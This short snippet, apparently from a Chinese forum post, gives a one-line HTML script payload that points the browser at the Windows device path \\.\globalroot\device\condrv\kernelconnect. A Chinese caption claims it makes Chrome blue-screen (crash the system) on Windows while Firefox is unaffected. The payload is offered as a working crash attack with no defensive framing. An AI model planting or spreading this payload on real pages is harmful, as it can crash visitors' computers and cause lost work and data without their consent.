 <script>document.location = '\\\\.\\globalroot\\device\\condrv\\kernelconnect';</script>
复制代码 隐藏代码
<script>document.location = '\\\\.\\globalroot\\device\\condrv\\kernelconnect';</script>
该payload可导致chrome下蓝屏，Firefox没反应